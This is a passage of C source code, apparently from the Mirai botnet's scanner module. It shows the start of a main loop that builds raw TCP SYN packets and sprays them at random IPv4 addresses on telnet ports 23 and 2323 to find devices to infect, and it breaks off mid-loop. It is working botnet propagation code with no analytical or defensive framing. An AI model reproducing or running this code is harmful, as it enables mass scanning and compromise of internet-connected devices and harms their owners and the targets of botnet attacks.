 // Main logic loop
while (TRUE)
{
    fd_set fdset_rd, fdset_wr;
    struct scanner_connection *conn;
    struct timeval tim;
    int last_avail_conn, last_spew, mfd_rd = 0, mfd_wr = 0, nfds;

    // Spew out SYN to try and get a response
    if (fake_time != last_spew)
    {
        last_spew = fake_time;

        for (i = 0; i < SCANNER_RAW_PPS; i++)
        {
            struct sockaddr_in paddr = {0};
            struct iphdr *iph = (struct iphdr *)scanner_rawpkt;
            struct tcphdr *tcph = (struct tcphdr *)(iph + 1);

            iph->id = rand_next();
            iph->saddr = LOCAL_ADDR;
            iph->daddr = get_random_ip();
            iph->check = 0;
            iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));

            if (i % 10 == 0)
            {
                tcph->dest = htons(2323);
            }
            else
            {
                tcph->dest = htons(23);
            }
            tcph->seq = iph->daddr;
            tcph->check = 0;
            tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr)), sizeof (struct tcphdr));

            paddr.sin_family = AF_INET;
            paddr.sin_addr.s_addr = iph->daddr;
            paddr.sin_port = tcph->dest;

            sendto(rsck, scanner_rawpkt, sizeof (scanner_rawpkt), MSG_NOSIGNAL, (struct sockaddr *)&paddr, sizeof (paddr));
        }
    }